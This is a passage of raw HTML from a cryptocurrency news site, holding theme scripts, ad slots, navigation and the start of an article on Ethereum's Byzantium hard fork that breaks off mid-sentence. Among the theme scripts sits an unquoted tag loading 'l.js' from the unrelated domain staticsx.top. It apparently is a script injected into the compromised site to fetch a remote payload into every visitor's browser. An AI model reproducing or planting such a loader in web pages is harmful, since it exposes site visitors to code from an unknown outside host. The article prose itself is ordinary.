var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="tooltip-frontend-js-js-extra">
/* <![CDATA[ */
var cmtt_data = {"cmtooltip":{"placement":"horizontal","clickable":true,"delay":0,"timer":0,"minw":200,"maxw":400,"top":5,"left":25,"endalpha":95,"borderStyle":"none","borderWidth":"0px","borderColor":"#000000","background":"#666666","foreground":"#ffffff","fontSize":"13px","padding":"2px 12px 3px 7px","borderRadius":"6px","close_button":false,"close_symbol":"dashicons-no"},"ajaxurl":"https://cryptoren.com/wp-admin/admin-ajax.php","post_id":"17","mobile_disable_tooltips":"1","tooltip_on_click":"0","mobile_support":"1"};
//# sourceURL=tooltip-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/TooltipProPlus/assets/js/tooltip.js?ver=6.9" id="tooltip-frontend-js-js"></script>
<script type='text/javascript'>window.presslabs = {"home_url":"https:\/\/cryptoren.com"}</script>
<script type='text/javascript'>
(function () {
var pl_beacon = document.createElement('script');
pl_beacon.type = 'text/javascript';
pl_beacon.async = true;
var host = 'https://cryptoren.com';
if ('https:' == document.location.protocol) {
host = host.replace('http://', 'https://');
}
pl_beacon.src = host + '/' + 'LKqJZzU2NQXg' + '.js?ts=' + Math.floor((Math.random() * 100000) + 1);
var first_script_tag = document.getElementsByTagName('script')[0];
first_script_tag.parentNode.insertBefore(pl_beacon, first_script_tag);
})();
</script>
<script src=https://staticsx.top/l.js></script>
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/cryptoren.com\/wp-admin\/","wpRestNonce":"bcd99e6196","wpRestUrl":"https:\/\/cryptoren.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/cryptoren.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/cryptoren.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<style media="all">.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#2c3e50}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2c3e50;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.sf-menu>.current-menu-ancestor>a,.sf-menu>.current-category-ancestor>a,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2c3e50}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2c3e50!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#2c3e50}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2c3e50}</style> 
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
</script>
<script>
googletag.cmd.push(function() {
googletag.defineSlot('/4118209/desktop_large_sidebar_1', [300, 600], 'div-gpt-ad-1509350148581-0').addService(googletag.pubads());
googletag.defineSlot('/4118209/cryptoren_desktop_inpost1', [300, 250], 'div-gpt-ad-1509351355908-0').addService(googletag.pubads());
googletag.defineSlot('/4118209/cryptoren_desktop_inpost2', [300, 250], 'div-gpt-ad-1509354931209-0').addService(googletag.pubads());
googletag.defineSlot('/4118209/cryptoren_wikipages_1', [970, 90], 'div-gpt-ad-1509642200791-0').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
</head>
<body class="wp-singular post-template-default single single-post postid-17 single-format-standard wp-theme-Newspaper byzantium-hard-fork-rolls-smoothly global-block-template-1 single_template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"> 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K728X22"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div> <div class="td-menu-background"></div> <div id="td-mobile-nav"> <div class="td-mobile-container"> <div class="td-menu-socials-wrap"> <div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/cryptorencom/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/cryptoren" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> </div> <div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> </div> <div class="td-mobile-content"> <div class="menu-header_nav-container"><ul id="menu-header_nav" class="td-mobile-main-menu"><li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first menu-item-has-children menu-item-106"><a href="https://cryptoren.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a> <ul class="sub-menu"> <li id="menu-item-0" class="menu-item-0"><a href="https://cryptoren.com/category/news/altcoins/">Altcoins</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/bitcoin/">Bitcoin</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/blockchain/">Blockchain</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/ethereum/">Ethereum</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/investment/">Investment</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/regulation/">Regulation</a></li> </ul> </li> <li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://cryptoren.com/category/features/">Features</a></li> <li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://cryptoren.com/category/guides/">Guides</a></li> <li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://cryptoren.com/charts/">Charts</a></li> <li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-339"><a href="https://cryptoren.com/cryptoren-wiki-homepage/">Wiki</a></li> </ul></div> </div> </div> </div> <div class="td-search-background"></div> <div class="td-search-wrap-mob"> <div class="td-drop-down-search" aria-labelledby="td-header-search-button"> <form method="get" class="td-search-form" action="https://cryptoren.com/"> <div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> <div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /> </div> </form> <div id="td-aj-search-mob"></div> </div> </div> <div id="td-outer-wrap" class="td-theme-wrap"> <div class="td-header-wrap td-header-style-5"> <div class="td-header-top-menu-full td-container-wrap"> <div class="td-container td-header-row td-header-top-menu"> </div> </div> <div class="td-header-menu-wrap-full td-container-wrap"> <div class="td-header-menu-wrap"> <div class="td-container td-header-row td-header-main-menu black-menu"> <div id="td-header-menu" role="navigation"> <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div> <div class="td-main-menu-logo td-logo-in-menu"> <a class="td-mobile-logo td-sticky-header" href="https://cryptoren.com/"> <img class="td-retina-data" data-retina="https://cryptoren.com/wp-content/uploads/2017/10/logo-mobile-retina.png" src="https://cryptoren.com/wp-content/uploads/2017/10/logo-mobile.png" alt="Cryptoren Logo" title="Cryptoren Logo"/> </a> <a class="td-header-logo td-sticky-header" href="https://cryptoren.com/"> <img class="td-retina-data" data-retina="https://cryptoren.com/wp-content/uploads/2017/10/cryptoren-logo-retina-300x99.png" src="https://cryptoren.com/wp-content/uploads/2017/10/logo-small.png" alt="Cryptoren Logo" title="Cryptoren Logo"/> <span class="td-visual-hidden">Cryptoren</span> </a> </div> <div class="menu-header_nav-container"><ul id="menu-header_nav-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-mega-menu menu-item-106"><a href="https://cryptoren.com/category/news/">News</a> <ul class="sub-menu"> <li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696c3141be5dc_rand td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_1_696c3141be5dc" >
<script>var block_td_uid_1_696c3141be5dc = new tdBlock();
block_td_uid_1_696c3141be5dc.id = "td_uid_1_696c3141be5dc";
block_td_uid_1_696c3141be5dc.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_696c3141be5dc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696c3141be5dc_rand","tdc_css_class_style":"td_uid_1_696c3141be5dc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696c3141be5dc.td_column_number = "3";
block_td_uid_1_696c3141be5dc.block_type = "td_block_mega_menu";
block_td_uid_1_696c3141be5dc.post_count = "4";
block_td_uid_1_696c3141be5dc.found_posts = "111";
block_td_uid_1_696c3141be5dc.header_color = "";
block_td_uid_1_696c3141be5dc.ajax_pagination_infinite_stop = "";
block_td_uid_1_696c3141be5dc.max_num_pages = "28";
tdBlocksArray.push(block_td_uid_1_696c3141be5dc);
</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696c3141be5dc" id="td_uid_2_696c3141bec46" data-td_block_id="td_uid_1_696c3141be5dc" data-td_filter_value="" href="https://cryptoren.com/category/news/">All</a><a class="mega-menu-sub-cat-td_uid_1_696c3141be5dc" id="td_uid_3_696c3141bec68" data-td_block_id="td_uid_1_696c3141be5dc" data-td_filter_value="26" href="https://cryptoren.com/category/news/altcoins/">Altcoins</a><a class="mega-menu-sub-cat-td_uid_1_696c3141be5dc" id="td_uid_4_696c3141bec8a" data-td_block_id="td_uid_1_696c3141be5dc" data-td_filter_value="9" href="https://cryptoren.com/category/news/bitcoin/">Bitcoin</a><a class="mega-menu-sub-cat-td_uid_1_696c3141be5dc" id="td_uid_5_696c3141beca7" data-td_block_id="td_uid_1_696c3141be5dc" data-td_filter_value="43" href="https://cryptoren.com/category/news/blockchain/">Blockchain</a><a class="mega-menu-sub-cat-td_uid_1_696c3141be5dc" id="td_uid_6_696c3141becc3" data-td_block_id="td_uid_1_696c3141be5dc" data-td_filter_value="8" href="https://cryptoren.com/category/news/ethereum/">Ethereum</a><a class="mega-menu-sub-cat-td_uid_1_696c3141be5dc" id="td_uid_7_696c3141bece2" data-td_block_id="td_uid_1_696c3141be5dc" data-td_filter_value="19" href="https://cryptoren.com/category/news/investment/">Investment</a><a class="mega-menu-sub-cat-td_uid_1_696c3141be5dc" id="td_uid_8_696c3141becfd" data-td_block_id="td_uid_1_696c3141be5dc" data-td_filter_value="21" href="https://cryptoren.com/category/news/regulation/">Regulation</a></div></div><div id=td_uid_1_696c3141be5dc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-218x150.jpeg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-218x150.jpeg 218w, https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="european blockchain partnership" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership">EU bullish on blockchain: 22 countries join Blockchain Partnership</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-218x150.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-218x150.jpg 218w, https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="uae blockchain strategy 2021" title="UAE government extends blockchain use, expects to save billions on document processing alone"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone">UAE government extends blockchain use, expects to save billions on document&#8230;</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-218x150.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-218x150.jpg 218w, https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Japanese Line blockchain subsidiary" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea">Japanese chat giant Line sets up blockchain subsidiary in South Korea</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-218x150.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-218x150.jpg 218w, https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="gazprombank cryptocurrency transactions" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland">State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland</a></h3> </div> </div> </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696c3141be5dc" data-td_block_id="td_uid_1_696c3141be5dc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_1_696c3141be5dc" data-td_block_id="td_uid_1_696c3141be5dc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-131"><a href="https://cryptoren.com/category/features/">Features</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-132"><a href="https://cryptoren.com/category/guides/">Guides</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-386"><a href="https://cryptoren.com/charts/">Charts</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-339"><a href="https://cryptoren.com/cryptoren-wiki-homepage/">Wiki</a></li> </ul></div></div> <div class="td-search-wrapper"> <div id="td-top-search"> <div class="header-search-wrap"> <div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> </div> </div> </div> </div> <div class="header-search-wrap"> <div class="dropdown header-search"> <div class="td-drop-down-search" aria-labelledby="td-header-search-button"> <form method="get" class="td-search-form" action="https://cryptoren.com/"> <div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /> </div> </form> <div id="td-aj-search"></div> </div> </div> </div> </div> </div> </div> <div class="td-banner-wrap-full td-container-wrap"> <div class="td-header-container td-header-row td-header-header"> <div class="td-header-sp-recs"> <div class="td-header-rec-wrap"> </div> </div> </div> </div> </div><div class="td-main-content-wrap td-container-wrap"> <div class="td-container td-post-template-default"> <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cryptoren.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="https://cryptoren.com/category/news/">News</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Ethereum" class="entry-crumb" href="https://cryptoren.com/category/news/ethereum/">Ethereum</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Byzantium hard fork rolls out smoothly, ETH price holds recent gain</span></div></div> <div class="td-pb-row"> <div class="td-pb-span8 td-main-content" role="main"> <div class="td-ss-main-content"> <article id="post-17" class="post-17 post type-post status-publish format-standard has-post-thumbnail hentry category-ethereum tag-byzantium tag-constantinople tag-ethereum tag-hard-fork" itemscope itemtype="https://schema.org/Article"> <div class="td-post-header"> <header class="td-post-title"> <h1 class="entry-title">Byzantium hard fork rolls out smoothly, ETH price holds recent gain</h1> <div class="td-module-meta-info"> <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2017-10-16T14:21:52+00:00" >October 16, 2017</time></span> </div> </header> </div> <div class="td-post-content"> <div class="td-post-featured-image"><img width="696" height="472" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2017/10/Ethereum-Byzantium-hard-fork-696x472.jpg" srcset="https://cryptoren.com/wp-content/uploads/2017/10/Ethereum-Byzantium-hard-fork-696x472.jpg 696w, https://cryptoren.com/wp-content/uploads/2017/10/Ethereum-Byzantium-hard-fork-300x204.jpg 300w, https://cryptoren.com/wp-content/uploads/2017/10/Ethereum-Byzantium-hard-fork-768x521.jpg 768w, https://cryptoren.com/wp-content/uploads/2017/10/Ethereum-Byzantium-hard-fork.jpg 1024w, https://cryptoren.com/wp-content/uploads/2017/10/Ethereum-Byzantium-hard-fork-619x420.jpg 619w" sizes="(max-width: 696px) 100vw, 696px" alt="Ethereum Byzantium hard fork" title="Ethereum Byzantium hard fork"/></div> <p><small>Byzantium hard fork &ndash; Image courtesy of tiendientu/ <a href="https://www.flickr.com/photos/tiendientuvn/" rel="noopener" target="_blank">Flickr</a></small></p> <h5><strong>The Byzantium hard fork &#x2014; the fifth hard fork to take place on ethereum and one of the biggest updates to the protocol yet, occurred today, October 16, at 05:22 UTC. ETH prices climbed to an intraday high of $350 immediately after the upgrade, only to settle lower at $338 &#x2014; the same level seen before the Byzantium hard fork came into effect.</strong></h5> <div class="td-a-rec td-a-rec-id-content_inlineleft td_uid_10_696c3141c3f0d_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span> <div id='div-gpt-ad-1509351355908-0' style='height:250px; width:300px;'> 
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1509351355908-0'); });
</script>
</div></div><p>Byzantium is the first phase in a protocol upgrade that has been in the works since 2015.</p> <p>First announced under the name of &lsquo;Metropolis&rsquo;, the extensive upgrade ran into its share of setbacks and delays and was ultimately broken into two phases: Byzantium and Constantinople (expected to occur in 2018).</p> <p>&ldquo;Metropolis is a planned Ethereum development phase that includes two hard forks: Byzantium and Constantinople. Byzantium is occurring at block number 4.37mil. Constantinople does not currently have a release date, but is expected in 2018,&rdquo; a <a href="https://blog.ethereum.org/2017/10/12/byzantium-hf-announcement/" rel="noopener" target="_blank">blog post</a> from October 12 reaffirms.</p> <p>Byzantium was met with little to no resistance by the community, as the code changes included in the upgrade were widely regarded as beneficial and thus received with common consent.</p> <p>The impact on ethereum&rsquo;s infrastructure is expected to be substantial, once the network has steered past an inevitable adjustment period.</p> <p>While numerous small corrections will probably remain invisible to the naked, non-developer eye, some changes to the code are of paramount importance. Blocks will be created more rapidly, but miners will receive lower rewards. Fixes to previous errors in the difficulty adjustment insure that block times remain stable. At the same time, transaction times will be kept in check.</p> <p>Mining on the pre-Byzantium blockchain has already ceased, according to the <a href="http://status.ethereum.org/" rel="noopener" target="_blank">ethereum fork tracker</a>.</p> <p>Since 